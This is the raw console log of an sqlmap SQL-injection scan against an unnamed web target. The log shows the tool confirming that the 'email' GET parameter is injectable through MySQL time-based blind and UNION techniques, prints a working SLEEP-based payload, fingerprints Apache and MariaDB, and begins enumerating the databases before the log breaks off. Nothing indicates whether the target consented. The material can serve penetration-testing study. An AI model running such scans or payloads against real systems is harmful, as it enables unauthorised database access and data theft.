 ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.4#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:30:30 /2025-09-18/
[05:30:30] [INFO] testing connection to the target URL
[05:30:31] [INFO] checking if the target is protected by some kind of WAF/IPS
[05:30:31] [INFO] testing if the target URL content is stable
[05:30:32] [INFO] target URL content is stable
[05:30:32] [INFO] testing if GET parameter 'email' is dynamic
[05:30:32] [INFO] GET parameter 'email' appears to be dynamic
[05:30:33] [WARNING] heuristic (basic) test shows that GET parameter 'email' might not be injectable
[05:30:33] [INFO] testing for SQL injection on GET parameter 'email'
[05:30:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:30:34] [WARNING] reflective value(s) found and filtering out
[05:30:37] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[05:30:38] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[05:30:39] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[05:30:41] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[05:30:43] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[05:30:45] [INFO] testing 'Generic inline queries'
[05:30:45] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[05:30:47] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[05:30:48] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[05:30:49] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[05:31:11] [INFO] GET parameter 'email' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[05:33:20] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[05:33:20] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[05:33:21] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatica
lly extending the range for current UNION query injection technique test
[05:33:24] [INFO] target URL appears to have 4 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N]
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[05:34:03] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[05:34:10] [INFO] target URL appears to be UNION injectable with 4 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[05:34:36] [INFO] checking if the injection point on GET parameter 'email' is a false positive
GET parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 147 HTTP(s) requests:
---
Parameter: email (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=test' AND (SELECT 2807 FROM (SELECT(SLEEP(5)))sJMA) AND 'XXcT'='XXcT&password=test
---
[05:35:33] [INFO] the back-end DBMS is MySQL
[05:35:33] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
web application technology: Apache 2.4.53
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[05:36:18] [INFO] fetching database names
[05:36:18] [INFO] fetching number of databases
[05:36:18] [INFO] retrieved: 6